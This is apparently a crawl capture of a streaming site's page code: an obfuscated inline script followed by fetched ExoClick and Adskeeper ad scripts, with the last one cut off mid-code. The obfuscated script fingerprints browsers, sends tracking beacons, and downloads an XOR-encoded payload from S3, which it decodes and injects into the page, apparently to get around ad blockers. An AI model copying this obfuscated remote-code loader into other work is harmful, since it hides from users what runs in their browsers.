s4X=/windows/;var R9;R9=M93;R9+=L93;R9+=u6X;return s4X[R9](h);};this[J9]=function(){var j4X=/macintosh/;var N9;N9=M93;N9+=L93;N9+=n93;N9+=M93;return j4X[N9](h);};this[T9]=function(){var I8o=/webkit/;var X9;X9=M93;a61.G61();X9+=L93;X9+=u6X;return I8o[X9](h);};this[l9]=function(){var W8o=/(compatible|webkit)/;var t8o=/mozilla/;var U9,H9;U9=M93;U9+=L93;U9+=n93;U9+=M93;H9=M93;H9+=L93;a61.b61();H9+=n93;H9+=M93;return t8o[H9](h) && !W8o[U9](h);};this[w9]=function(){var e8o=/chrome/;var S8o=/crios/;var a9,q9,C9;a9=M93;a9+=L93;a61.G61();a9+=n93;a9+=M93;q9=M93;q9+=L93;q9+=n93;q9+=M93;C9=M93;C9+=L93;C9+=u6X;return (e8o[C9](h) || S8o[q9](h)) && !i8o[a9](h);};this[r9]=function(){var Q9;Q9=M93;Q9+=L93;Q9+=n93;Q9+=M93;return i8o[Q9](h);};this[v9]=function(){var K8o=/msie|trident\//;var B9,E9;B9=I0X;B9+=u6X;E9=M93;E9+=L93;E9+=n93;E9+=M93;return K8o[E9](h) && !h8o[B9](h);};this[O9]=function(){var Y8o=/uc(web|browser)/;var F9;F9=L8o;a61.G61();F9+=M93;return Y8o[F9](h);};this[y9]=function(){var g8o=/firefox/;var A9;A9=M93;A9+=L93;A9+=u6X;a61.b61();return g8o[A9](h);};this[Z9]=function(){var P8o="chr";a61.b61();var u8o="om";var o8o=/safari/;var n9,x9;n9=P8o;n9+=u8o;n9+=L93;x9=M93;x9+=M8o;x9+=M93;return o8o[x9](h) && !this[n9]();};this[k9]=function(){var b9;b9=L8o;a61.G61();b9+=M93;return h8o[b9](h);};this[f9]=function(){var d8o=/opera mini/;var D9;D9=M93;D9+=M8o;D9+=M93;return d8o[D9](h);};this[z9]=function(){var G8o=/titan/;var c9;c9=I0X;c9+=u6X;a61.b61();return G8o[c9](h);};this[V9]=function(a){var p9;p9=a61.i93;p9+=W53;a61.G61();return M(+p9,function(){var g03=434610368;var q8o=/(?:firefox)\/([0-9]+(?:\.[0-9a-z]+)*)/;a61.G61();var d03=601414272;var X8o=/opera mini\/([0-9]+(?:\.[_0-9a-z]+)*)/;var w8o=/msie\s([0-9]+\.[0-9a-z]+)/;var Q8o="tch";var U8o=/trident\/(?:[1-9][0-9]+\.[0-9]+[789]\.[0-9]+|).*rv:([0-9]+\.[0-9a-z]+)/;var n33=5;var T8o=/iemobile[\/\s]([0-9]+(?:\.[0-9a-z]+)*)/;var R8o=/edge\/([0-9]+(?:\.[0-9a-z]+)*)/;var N8o=/ucweb\/?([0-9]+(?:\.[0-9a-z]+)*)/;var C8o=/(?:chrome|crios)\/([0-9]+(?:\.[0-9a-z]+)*)/;var a8o=/(?:safari)\/([0-9]+(?:\.[0-9a-z]+)*)/;var J8o=/uc\s?browser\/?([0-9]+(?:\.[0-9a-z]+)*)/;var r8o="ma";var l8o=/opera\/[0-9\.]+(?:.*)version\/([0-9]+\.[0-9a-z]+)/;var W93=2082986240;var H8o=/opera[\s/]([0-9]+\.[0-9a-z]+)/;var t5,I5,j9,s9,m9,b,W5,d;t5=B7X;t5+=L93;t5+=v6X;t5+=o93;I5=a61.i93;I5+=a61.K93;j9=a61.i93;j9+=e53;s9=a61.i93;s9+=a61.i93;m9=a61.i93;m9+=S53;b=[];switch(a){case S53 | n33:b=[R8o];break;case C43 >> d03:b=[J8o,N8o];break;case +m9:b=[T8o];break;case s9 - a61.y33:b=[X8o];break;case j9 >> W93:b=[l8o];break;case I5 >> g03:b=[l8o,H8o];break;case +e53:b=[U8o,w8o];break;case +P43:b=[C8o];break;case S43 & a61.S93:b=[q8o];break;case +K53:b=[a8o];}for(var c=a61.K93 - a61.y33,e=b[t5];c < e;c++){W5=r8o;W5+=Q8o;d=h[W5](b[c]);if(d && d[a61.i93 * a61.A33])return parseFloat(d[+a61.i93]);}return a61.K93 ^ a61.y33;});};this[e5]=function(){var B8o=/mobi/;var E8o="droid";a61.b61();var v8o="an";var L5,h5,K5,i5,S5;L5=M93;L5+=L93;L5+=n93;L5+=M93;h5=v8o;h5+=E8o;K5=B7X;K5+=F53;K5+=V53;K5+=U93;i5=m93;i5+=y2X;i5+=p7X;S5=Z4X;S5+=s93;S5+=u93;return MOBILE_VERSION?(this[S5]() || this[i5]() || this[K5]() && !this[h5]()) && !B8o[L5](h):!(a61.K93 * a61.A33);};this[Y5]=function(){var g5;g5=T4X;g5+=O8o;a61.b61();g5+=K0X;return MOBILE_VERSION?!this[g5]():!(a61.i93 | a61.y33);};this[P5]=function(){var d13=5690;var f63=9577;var Z8o=5.38e+3;var x8o=161.19;var y8o=853.68;var R63=8450;var P23=3210;var F8o=/iphone/;var b63=9570;var o73=762;var A8o="F";var n8o=9.22e+3;var k8o=63.04;var A23=4500;var u5;u5=I0X;u5+=n93;u5+=M93;return MOBILE_VERSION?F8o[u5](h):!((R63 > y8o?a61.i93:(o73,A23) == f63?(A8o,Z8o):(P23,d13) == (x8o,b63)?(n8o,k8o):g93) - a61.y33);};this[M5]=function(){var b8o=/android/;var o5;o5=M93;o5+=L93;o5+=n93;o5+=M93;return MOBILE_VERSION?b8o[o5](h):! +a61.i93;};this[d5]=function(){var m8o=/linux/;var f8o=640.34;var s33=268;var s13=7361;var Q63=9020;var p8o=432.38;var D63=9600;var c8o=241.75;var z8o=271.08;var V8o=100.07;var D8o=829.1;var G5;G5=(Q63,f8o) >= s13?(q93,g93):(D63,D8o) === (z8o,c8o)?s33 <= V8o?M0X:p8o:M93;G5+=L93;G5+=u6X;return MOBILE_VERSION?m8o[G5](h):!(a61.i93 * a61.A33);};this[R5]=function(){var D03=1686500640;var s8o=/iemobile/;var J5;a61.b61();J5=M93;J5+=M8o;J5+=M93;return MOBILE_VERSION?s8o[J5](h):!(a61.i93 << D03);};this[N5]=function(){var j8o=/opera mobi/;var T5;T5=M93;T5+=L93;T5+=n93;T5+=M93;return MOBILE_VERSION?j8o[T5](h):!(a61.i93 | a61.A33);};this[X5]=function(){var I3o=/ipad/;var l5;l5=M93;a61.b61();l5+=M8o;l5+=M93;return MOBILE_VERSION?I3o[l5](h):! +a61.i93;};this[H5]=function(){var n03=1585522752;var t3o="ph";var w5,U5;w5=s93;w5+=t3o;w5+=k7X;w5+=W3o;U5=s93;U5+=O1X;U5+=J4X;return MOBILE_VERSION?this[U5]() || this[w5]():!(a61.i93 >> n03);};this[C5]=function(){var q5;a61.b61();q5=a61.i93;q5+=C43;return M(+q5,function(){var e3o="hockwaveFlash.ShockwaveFlash";var a5;try{a5=M0X;a5+=e3o;return (new ActiveXObject(a5),! +a61.K93);}catch(a){var g3o="eTypes";var Y3o="mim";var u3o="ication";var K3o="pplica";var S3o="enab";var L3o="x-shockwave-flash";var h3o="tion/";var o3o="mimeTy";var P3o="appl";var i3o="ledPlugin";var B5,E5,v5,Q5,r5;B5=S3o;B5+=i3o;E5=y2X;E5+=K3o;E5+=h3o;E5+=L3o;v5=Y3o;v5+=g3o;Q5=P3o;Q5+=u3o;Q5+=M3o;Q5+=L3o;r5=o3o;r5+=A53;r5+=n93;return navigator[r5][Q5] && navigator[v5][E5][B5];}});};})());B(O5);B(F5);y[y5]() && y[A5](e53 >> l03);(T=[+P43,+a61.i93],N=[+Z5,a61.K93 << I03],U=[+x5,a61.i93 & a61.S93],H=[a61.i93 | a61.A33,+i53,+P43,+S53,n5 | Z33,+k5,+b5],V=function(a,b){var a3o="vig";var q3o="ndBea";var r3o="tor";a61.b61();var N3o="Beacon";var G3o="loa";var l3o="NE$";var J3o="send";var C3o="ation";var d3o="sr";var U3o="tedType";var H3o="adblockDetec";var X3o="igato";var T3o="na";var w3o="configur";var I4,j5,s5,V5,c5,z5,D5,f5,m5,p5,c;I4=d3o;I4+=p7X;j5=k7X;j5+=u93;j5+=G3o;j5+=J4X;s5=k7X;s5+=W3o;s5+=R3o;s5+=f53;b=b || (function(){});try{V5=J3o;V5+=N3o;c5=T3o;c5+=y1X;c5+=X3o;c5+=y93;z5=t53;z5+=I53;z5+=l3o;D5=H3o;D5+=U3o;f5=w3o;f5+=C3o;if(z[f5][D5] == AdBlockTypesEnum[z5] && GLOBAL[c5][V5]){m5=n93;m5+=L93;m5+=q3o;m5+=s53;p5=T3o;p5+=a3o;p5+=y2X;p5+=r3o;GLOBAL[p5][m5](a);b();return;}}catch(e){}c=new Image();c[s5]=c[j5]=b;c[I4]=a;},W=!(DEBUG_MODE || ENABLE_LOGS),z={configuration:l1X,send:function(a,b){var Z7o=998.6;var F7o=0x55f;var t7o=847.68;var U7o=710.26;var V3o="uctI";var O7o=0x1428;var m73=2360;var h73=522;var E7o=410.17;var i7o="_v";var N63=8469;var x3o="yStri";var p3o="onfigurati";var l7o=0x2704;var D13=7200;var n7o=68.40;var f13=7180;var y7o="s:";var M7o=116.85;var O3o="putQueryStrin";var S7o="putQueryS";var n3o="fo";var u7o=350.62;var K7o="alue";var y3o="rySt";var B3o="tt";var N7o="ai";var T7o=216.98;var r7o=814.39;var t13=5226;var h7o="uniq";var G7o="put";var d7o=674.44;var w7o="repla";var v7o=178.16;var Z13=7048;var m13=7340;var x7o=764.13;var Z3o="putQuer";var d63=8345;var J7o="pixelDo";var s73=2380;var q7o=" in";var H7o=858.01;var A7o=479.55;var D3o="putQ";var m3o="putQu";var X7o=0x19be;a61.b61();var c3o="prod";var Y7o="Session";var g7o="Id";var j3o=508.07;var P7o="ration";var t73=428;var a7o="fo:";var B7o=371.57;var L7o="ue";var R7o="QueryString";var o7o=765.65;var v03=1289593248;var x63=9379;var W63=7412;var Q7o=106.71;var v3o="ge";var Q23=4160;var k3o="putQueryStri";var F3o="putQue";var s3o="yStrin";var A3o=".0.0.";var W7o="configu";var z3o="ueryString";var E3o="tTime";var C7o="engt";var e7o="ra";var O4,B4,E4,v4,Q4,r4,a4,q4,C4,w4,U4,H4,l4,X4,T4,N4,J4,R4,G4,d4,o4,M4,u4,P4,g4,Y4,L4,h4,K4,i4,S4,e4,W4,t4,c;try{O4=Q3o;O4+=y6X;O4+=F53;O4+=l2X;B4=v3o;B4+=E3o;E4=k93;E4+=B3o;E4+=B7X;v4=O3o;v4+=l2X;Q4=M93;Q4+=k93;Q4+=y2X;Q4+=l2X;r4=F3o;r4+=y3o;r4+=m1X;a4=W53;a4+=A3o;a4+=a61.i93;q4=Z3o;q4+=x3o;q4+=D1X;C4=s93;C4+=u93;C4+=n3o;w4=k3o;w4+=D1X;U4=b3o;U4+=f3o;H4=D3o;H4+=z3o;l4=c3o;l4+=V3o;l4+=J4X;X4=p7X;X4+=p3o;X4+=a1X;T4=k93;T4+=s93;T4+=J4X;N4=m3o;N4+=P6X;N4+=s3o;N4+=l2X;J4=X1X;J4+=l2X;J4+=x63 !== j3o?I7o:t7o;J4+=J4X;R4=W7o;R4+=e7o;R4+=R6X;G4=M93;G4+=s93;G4+=J4X;d4=S7o;d4+=M93;d4+=r53;d4+=D1X;o4=i7o;o4+=K7o;M4=h7o;M4+=L7o;M4+=Y7o;M4+=g7o;u4=W7o;u4+=P7o;P4=N63 === (t13,u7o)?(M7o,D13) >= (k13,o7o)?(g93,l2X):d7o:p7X;P4+=n93;g4=G7o;g4+=R7o;Y4=J7o;Y4+=m93;Y4+=N7o;Y4+=(T7o,m73) === (G13,W63)?(X7o,l7o):(Z13,d63) <= s73?(H7o,U7o):u93;L4=W7o;L4+=P7o;h4=a61.i93;h4+=a61.K93;h4+=U43;K4=n93;K4+=B7X;K4+=s93;K4+=j0X;i4=w7o;i4+=j0X;S4=B7X;S4+=C7o;S4+=o93;e4=n93;e4+=b6X;e4+=l2X;W4=H6X;W4+=q7o;W4+=a7o;W4+=O6X;t4=b3o;t4+=(r7o,t73) < H13?V53:(m13,Q7o) < (v7o,E7o)?B7o:(O7o,F7o);t4+=y7o;ENABLE_ONLINE_DEBUGGER && DEVICE_DEBUGGER && b && appendToDeviceDebugger(t4 + a + W4 + b);e4 == typeof b && a61.K93 - a61.y33 < b[S4] && (b=b[i4](/[,\r\n]/g,V7X)[K4](+a61.K93,+h4));c=new RuntimeURL(z[L4][Y4],M3o,W,!(a61.K93 - a61.y33))[g4](P4,X(z[u4][M4][o4],O))[d4](G4,z[R4][J4])[N4](T4,z[X4][l4])[H4](U4,a[((h73,A7o) <= Q23?(Z7o,x7o) > f13?g93:a61.K93:n7o) >> v03])[w4](C4,b || V7X)[q4](y1X,a4)[r4](Q4,a61.i93)[v4](E4,new Date()[B4]())[O4]();V(c);}catch(e){}}},P=new w(),Y=function(a,b){a61.G61();var b7o="ntains";var T03=873441184;var k7o="co";var Z4,A4,y4,F4,c;if(!(!SEND_PIXELS || !PIXEL_LOG_LEVEL_METRICS && a61.K93 * a61.A33 == a[a61.i93 << T03] || !PIXEL_LOG_LEVEL_ERROR && a61.i93 * a61.A33 == a[a61.i93 ^ a61.y33] || !PIXEL_LOG_LEVEL_WARNING && (W53 ^ a61.y33) == a[a61.i93 | a61.y33] || !PIXEL_LOG_LEVEL_INFO && (P43 ^ a61.y33) == a[a61.i93 * a61.A33] || !PIXEL_LOG_LEVEL_DEBUG && (i53 ^ a61.y33) == a[a61.i93 & a61.S93])){Z4=c1X;Z4+=B7X;Z4+=D6X;A4=B1X;A4+=S4X;if(b && a[+a61.K93] == T[+a61.K93]){y4=k93;y4+=V53;y4+=M93;F4=k7o;F4+=b7o;c=b;if(P[F4](c))return;P[y4](c);}z[A4][Z4](z,arguments);}},Q=function(a,b){var D7o="ined";var x4;x4=f7o;x4+=U9X;x4+=E53;a61.G61();x4+=D7o;if(x4 === typeof PIXEL_DISABLE || !(a61.i93 | a61.A33) === PIXEL_DISABLE)return Y(a,b);},Z=function(a,b,c,e,d,f,h){var p63=9899;var c7o="lement";var j7o=271.07;var i2o="ogr";var t2o="imeout";var m7o="oUpperC";var e2o="nerror";var z7o="method not imp";var M63=8310;var s7o="ase";var V7o="OS";var I2o="nt";var h2o="ad";var p7o="GE";var S2o="onpr";var Y13=5493;var K2o="ess";var W2o="timeou";var f4,b4,k4,n4,t83,I83,j4,s4,m4,z4,D4,g;f4=z7o;f4+=c7o;f4+=W4X;b4=O8o;b4+=V7o;b4+=R93;k4=p7o;k4+=R93;n4=M93;n4+=m7o;n4+=s7o;a=a[n4]();if(k4 != a && b4 != a)e(f4,- +a61.i93);else {t83=k7X;t83+=W3o;t83+=R3o;t83+=f53;I83=(p63,M63) == Y13?j7o:k7X;I83+=I2o;I83+=t2o;j4=W2o;j4+=M93;s4=k7X;s4+=e2o;m4=S2o;m4+=i2o;m4+=K2o;z4=a1X;z4+=B7X;z4+=k7X;z4+=h2o;D4=L2o;D4+=u93;g=new XDomainRequest();g[D4](a,b);g[z4]=function(){var g63=7802;var P2o=0x107f;var F73=1651;var Y2o=1.71e+3;var Q73=1490;var j73=2463;var E23=4330;var g73=614;a61.b61();var F03=1463799712;var a63=8923;var E63=9065;var g2o=856.63;var p23=5150;var z23=4944;var o2o="Tex";var H23=3810;var p4,V4,c4;p4=W53;p4+=(Q73,z23) == (E63,g63)?(Y2o,y1X):H23 > (F73,p23)?E23 >= (a63,j73)?(g2o,P2o):g73:a61.K93;p4+=a61.K93;V4=M93;V4+=y93;V4+=s93;V4+=m93;c4=u2o;c4+=M2o;c4+=o2o;c4+=M93;c(g[c4][V4](),p4 << F03);};g[m4]=function(){};g[s4]=function(){a61.b61();var z03=1697953472;e(V7X,-(a61.i93 << z03));};d && (g[j4]=d,g[I83]=g[t83]);setTimeout(function(){var R2o=0x1fff;var G2o=766.62;var d2o=665.33;var J2o=7.52e+3;var L23=2988;var z13=7206;var i13=5410;var V73=2206;var j23=5210;var S13=5406;var W83;W83=n93;W83+=L93;W83+=(d2o,V73) === z13?(B7X,I7o):j23 == G2o?(R2o,y1X):(L23,i13) != S13?u93:(J2o,u5X);W83+=J4X;g[W83](h || V7X);},+a61.K93);}},aa=XMLHttpRequest[e83] || +P43,ba=function(a,b,c,e,d,f,h){var U2o="eo";var a2o="onreadys";var q2o="time";var l2o="entials";var H2o="tim";var r2o="tatechange";var w2o="ntim";var Q2o="oUpperCase";var N2o=941.97;var X2o="withCre";var X13=6070;var C2o="out";var T2o="defin";var k33=6;var Q83,r83,a83,H83,l83,X83,T83,K83,i83,S83,g,k;Q83=n93;Q83+=L93;Q83+=k33 > (D33,X13)?N2o:u93;Q83+=J4X;r83=f7o;r83+=T2o;r83+=L93;r83+=J4X;a83=X2o;a83+=J4X;a83+=l2o;H83=a1X;H83+=H2o;H83+=U2o;H83+=r1X;l83=C53;l83+=q53;l83+=O53;X83=k7X;X83+=w2o;X83+=L93;X83+=C2o;T83=q2o;T83+=k7X;T83+=r1X;K83=a2o;K83+=r2o;i83=L2o;i83+=u93;S83=M93;S83+=Q2o;a=a[S83]();g=new XMLHttpRequest();g[i83](a,b,! +a61.K93);g[K83]=function(){var b2o="ont";var n2o="Tim";var D2o="ou";var E2o="atus";var F2o="05";var f2o="ime";var A2o="response";var x2o="clear";var O2o="tus";var v2o="adyState";var Z2o="Text";var h03=300342752;var y2o="sta";var B2o="atu";var k2o="eou";var h83,N83,J83,R83,G83,d83,o83,M83,u83,P83,g83,Y83,L83,a;h83=e4X;h83+=v2o;if(g[h83] == aa){N83=u6X;N83+=E2o;J83=n93;J83+=M93;J83+=B2o;J83+=n93;R83=u6X;R83+=y2X;R83+=O2o;G83=W53;G83+=F2o;d83=y2o;d83+=M93;d83+=f3o;o83=W53;o83+=a61.K93;o83+=P43;M83=b3o;M83+=V53;M83+=n93;u83=W53;u83+=a61.K93;u83+=a61.K93;P83=M93;P83+=r53;P83+=m93;g83=A2o;g83+=Z2o;Y83=x2o;Y83+=n2o;Y83+=k2o;Y83+=M93;L83=b2o;L83+=f2o;L83+=D2o;L83+=M93;g[L83]=function(){};k && (GLOBAL[Y83](k),k=!(a61.i93 >> h03));a=g[g83][P83]();(u83 ^ a61.y33) == g[M83] || +o83 == g[d83] || +G83 == g[R83]?c(a,g[J83]):e(a,g[N83]);}};d && (g[T83]=d,(X83 in XMLHttpRequest[l83])?g[H83]=function(){var c2o="ext";var z2o="im";var C83,w83,U83;C83=S53;C83+=a61.K93;C83+=P43;w83=M93;w83+=y93;w83+=z2o;U83=u2o;U83+=M2o;U83+=R93;a61.G61();U83+=c2o;e(g[U83][w83](),+C83);}:k=setTimeout(function(){var p2o="rt";var V2o="abo";var q83;q83=V2o;q83+=p2o;g[q83]();e(V7X,- +a61.i93);},d));g[a83]=r83 != typeof f?f:! +a61.K93;g[Q83](h || V7X);},ca={async:function(a,b,c,e,d,f,h){var m2o="pp";var s2o="tectVersion";var j2o="msie";var I1o="Mobile";var F83,O83,B83,E83,v83;F83=y2X;F83+=m2o;F83+=V1X;O83=J4X;O83+=L93;O83+=s2o;B83=a61.i93;B83+=a61.K93;E83=j2o;E83+=I1o;v83=m93;v83+=n93;v83+=s93;v83+=L93;(y[v83]() && !y[E83]() && (B83 ^ a61.y33) > y[O83](+e53)?Z:ba)[F83](l1X,arguments);},asyncWithChecksum:function(a,b,c,e,d,f,h){var W1o="crc=1";var t1o="&";var A83,y83;A83=t1o;A83+=W1o;y83=y2X;y83+=n93;y83+=e1o;this[y83](a,b + A83,function(a,b){var S1o="spl";var g23=3180;var J63=8460;var L1o=729.77;var u1o="harC";var M1o="odeAt";var p13=7240;var Y1o=436.11;a61.b61();var l73=944;var N13=5890;var p03=1888720160;var K1o=";";var L03=371763808;var g1o=489.71;var P1o=0x21bb;var i1o="it";var o1o=4.01e+3;var Z83,n83,x83,d,f,k83,D83,f83,b83,c83,z83,q,l;Z83=f2X;Z83+=v6X;Z83+=o93;if(+a61.K93 === a[Z83])c(a,b);else {n83=f2X;n83+=D1X;n83+=h93;x83=S1o;x83+=i1o;d=a[x83](K1o,W53 << L03);if(a && +e53 > a[n83])(PIXEL_LOG_LEVEL_METRICS && x(N) && Q(N,void (a61.K93 * a61.A33)),f=!(a61.i93 ^ a61.y33));else {k83=B7X;k83+=X2X;k83+=l2X;k83+=h93;if(!(f=+W53 > d[k83])){D83=B7X;D83+=X2X;D83+=c5X;D83+=o93;f83=Q3o;f83+=h1o;b83=a61.i93;b83+=(J63,L1o) === (Y1o,p13)?(g1o,G13) >= l73?n93:P1o:a61.K93;f=parseInt(d[+a61.K93],b83 - a61.y33);for(var h=d[a61.i93 << p03][f83](),l=- +a61.i93,m=a61.K93 * a61.A33;m < h[D83];m++){c83=Y43;c83+=S53;z83=p7X;z83+=u1o;z83+=M1o;(q=h[z83](m) ^ l,q=C[q & +c83],l=l >>> ((g23 == N13?(o1o,g93):S43) | a61.y33),l=l ^ q);}f=f !== (l ^ - +a61.i93) >>> +a61.K93;}f?(PIXEL_LOG_LEVEL_ERROR && x() && Q(U,a),f=!(a61.i93 & a61.S93)):f=! +a61.K93;}f?c(d[+a61.i93],b):e(a,b);}},e,d,f,h);},isAjaxCookieEnabled:SUPPORT_IE8 && y[V83]() && +p83 > y[m83](+e53)},X=function(a,b){var R1o="fromChar";var X1o="od";var J1o="Code";var N1o="CodeAt";var T1o="rC";var d1o="repl";var G1o="ace";var e33,s83,W33,t33,I33,j83,f,h,e;e33=d1o;e33+=G1o;s83=E6X;s83+=c5X;s83+=o93;for(var c=D(b),e=V7X,d=+a61.K93;d < a[s83];d++){W33=R1o;W33+=J1o;t33=E6X;t33+=l2X;t33+=M93;t33+=o93;I33=G2X;I33+=E1X;I33+=N1o;j83=s2X;j83+=T1o;j83+=X1o;j83+=J2X;(f=a[j83](d),h=c[I33](d % c[t33]),e=e + String[W33](f ^ h));}return btoa(c + e)[e33](/=/g,V7X);},O=S53 ^ a61.y33,F=document,B=new Date()[S33]()[i33](+a61.K93,+K33),da=parseInt(B[h33](y0X)[+a61.i93],+L33),R=(function(a,b){a61.b61();var Y33,c,e;Y33=n93;Y33+=b93;Y33+=p7X;Y33+=L93;(c=J(a),e=J(c)[Y33](+a61.K93,-b));return c + e;})(B,da),G=F[g33](P33));G[u33]=M33;(function(){var l1o=581.57;var W13=5282;var v1o="substrin";var U1o=735.75;var F1o=".amazonaws.co";var r1o="ers";var I13=5220;var E1o=892.68;var b73=1850;var a1o="ev";var q1o="as";var C1o=8.28e+3;var H1o=7.94e+2;var Z63=9375;var O1o="https://s3";var w1o=27.02;var B1o=933.68;var F23=4435;var B13=6760;var Q1o="pl";var X33,T33,N33,J33,R33,G33,d33,o33,a;X33=d93;X33+=l1o !== F23?G93:b73 == n63?(H1o,o93):(U1o,w1o) < I13?(C1o,V53):q93;X33+=R93;a61.G61();T33=q1o;T33+=e1o;N33=x53;N33+=X9X;J33=y93;J33+=a1o;J33+=r1o;J33+=L93;R33=n93;R33+=Q1o;R33+=s93;R33+=M93;G33=a61.i93;G33+=a61.K93;d33=v1o;d33+=W13 >= E1o?l2X:B13 < Z63?B1o:g93;o33=O1o;o33+=F1o;o33+=m93;o33+=M3o;a=o33 + R + M3o + R[d33](a61.K93 - a61.y33,+G33)[R33](V7X)[J33]()[N33](V7X);ca[T33](X33,a,function(a){var D1o="ild";var f1o="dCh";var V1o="ubs";a61.G61();var y1o="appe";var Z1o="hea";var p1o="fromCharCod";var n1o="gName";var A1o="ndChild";var z1o="ATP/";var c1o="substr";var x1o="getElementsByTa";var k1o="cre";var m1o="rCodeAt";var b1o="ateTextNo";var F33,O33,B33,E33,v33,Q33,r33,U33,H33,l33,c,e,d,a33,q33,C33,w33,h,g;try{F33=y1o;F33+=A1o;O33=Z1o;O33+=J4X;B33=x1o;B33+=n1o;E33=k1o;E33+=b1o;E33+=U9X;v33=c1X;v33+=X2X;v33+=f1o;v33+=D1o;Q33=M3o;Q33+=w5X;Q33+=z1o;r33=p0X;r33+=m0X;U33=f2X;U33+=D1X;U33+=h93;H33=c1o;H33+=F53;H33+=l2X;l33=n93;l33+=V1o;l33+=h1o;e=O;a=atob(a);d=a[l33](a61.K93 * a61.A33,e);a=a[H33](e);for(var e=V7X,f=+a61.K93;f < a[U33];f++){a33=p1o;a33+=L93;q33=E6X;q33+=c5X;q33+=o93;C33=s2X;C33+=y93;C33+=g9X;C33+=E2X;w33=s2X;w33+=m1o;(h=a[w33](f),g=d[C33](f % d[q33]),e=e + String[a33](h ^ g));}c=e;c=c[r33](RegExp(Q33,l2X),S);G[v33](F[E33](c));F[B33](O33)[a61.K93 & a61.S93][F33](G);}catch(k){}},function(){});})();}function x(a){var P03=498945312;var K8,i8,S8,e8;K8=B7X;K8+=L93;K8+=v6X;K8+=o93;i8=y93;i8+=y2X;i8+=j2X;S8=a61.i93;S8+=a61.K93;S8+=a61.K93;e8=E53;e8+=B7X;e8+=k7X;a61.b61();e8+=f53;for(var b=Math[e8]((S8 & a61.S93) * Math[i8]() + (a61.i93 - a61.y33)),c=!(a61.i93 << P03),e=a61.K93 | a61.y33,d=H[K8];e < d;e++){void +a61.K93 !== a && a[+a61.K93] === H[e] && (c=! +a61.K93);}return c && (a61.i93 ^ a61.y33) === b;}});})(897170,'d21rudljp9n1rr');</script>
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3daba76f7cc94e0fa7a7d876307fb046","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://kshowonline.com/ads.js
body_size: 533
content:
var exoDynamicParams={"syndication":"syndication.exdynsrv.com"};var exoDocumentProtocol=(document.location.protocol!=="https:"&&document.location.protocol!=="http:")?"https:":document.location.protocol;(function(){var exoParams={"ad_sub":(typeof ad_sub!=='undefined')?ad_sub:'',"ad_sub2":(typeof ad_sub2!=='undefined')?ad_sub2:'',"ad_sub3":(typeof ad_sub3!=='undefined')?ad_sub3:'',"ad_tags":(typeof ad_tags!=='undefined')?ad_tags:'',"ad_notify":(typeof ad_notify!=='undefined')?ad_notify:'',"ad_el":(typeof ad_el!=='undefined')?ad_el:'',"ad_width":(typeof ad_width!=='undefined')?ad_width:'',"ad_height":(typeof ad_height!=='undefined')?ad_height:'',"cookieconsent":(typeof cookieconsent!=='undefined')?cookieconsent:true,};if(typeof ad_idzone==='undefined'){return}var p=getParameterFromUrl('p',document.URL);if(p===null||p===''){p=(top===self)?document.URL:document.referrer}var dt=new Date().getTime();var ad_screen_resolution=screen.width+'x'+screen.height;var ad_type=(exoParams.ad_width==='100%'&&exoParams.ad_height==='100%')?'auto':exoParams.ad_width+'x'+exoParams.ad_height;var ad_src=exoDocumentProtocol+'//'+exoDynamicParams.syndication+'/ads-iframe-display.php?idzone='+ad_idzone+'&type='+ad_type+(exoParams.ad_notify!==""?"&notify="+exoParams.ad_notify:"")+'&p='+escape(p)+'&dt='+dt+'&sub='+exoParams.ad_sub+((exoParams.ad_sub2!=="")?"&sub2="+exoParams.ad_sub2:"")+((exoParams.ad_sub3!=="")?"&sub3="+exoParams.ad_sub3:"")+'&tags='+exoParams.ad_tags+'&cookieconsent='+exoParams.cookieconsent+'&screen_resolution='+ad_screen_resolution+'&el='+exoParams.ad_el+'" ';var ad_frame=createFrame(ad_src,exoParams.ad_width,exoParams.ad_height);document.write(ad_frame);function createFrame(ad_src,ad_width,ad_height){ad_frame=document.createElement("iframe");ad_frame.setAttribute('src',ad_src);ad_frame.setAttribute('width',ad_width);ad_frame.setAttribute('height',ad_height);ad_frame.setAttribute('sandbox','allow-forms allow-pointer-lock allow-popups allow-popups-to-escape-sandbox allow-same-origin allow-scripts');ad_frame.setAttribute('frameborder','0');ad_frame.setAttribute('scrolling','no');ad_frame.setAttribute('marginwidth','0');ad_frame.setAttribute('marginheight','0');return ad_frame.outerHTML}function getParameterFromUrl(name,url){name=name.replace(/[\[\]]/g,'\\$&');var regex=new RegExp('[?&]'+name+'(=([^&#]*)|&|#|$)'),results=regex.exec(url);if(!results)return null;if(!results[2])return'';return decodeURIComponent(results[2].replace(/\+/g,' '))}}());

--- FILE ---
content_type: application/javascript
request_url: https://kshowonline.com/k/s/kshowonline.com.999072.js
body_size: 356
content:
!function(e){var n={};function t(r){if(n[r])return n[r].exports;var o=n[r]={i:r,l:!1,exports:{}};return e[r].call(o.exports,o,o.exports,t),o.l=!0,o.exports}t.m=e,t.c=n,t.d=function(e,n,r){t.o(e,n)||Object.defineProperty(e,n,{enumerable:!0,get:r})},t.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},t.t=function(e,n){if(1&n&&(e=t(e)),8&n)return e;if(4&n&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(t.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&n&&"string"!=typeof e)for(var o in e)t.d(r,o,function(n){return e[n]}.bind(null,o));return r},t.n=function(e){var n=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(n,"a",n),n},t.o=function(e,n){return Object.prototype.hasOwnProperty.call(e,n)},t.p="",t(t.s=324)}({324:function(e,n,t){e.exports=t(325)},325:function(e,n,t){"use strict";!function(){var e=function(){try{return new Function("async (x = 0) => x"),!0}catch(e){return!1}}()?"https://jsc.adskeeper.com/k/s/kshowonline.com.999072.es6.js":"https://jsc.adskeeper.com/k/s/kshowonline.com.999072.es5.js";!function(e){var 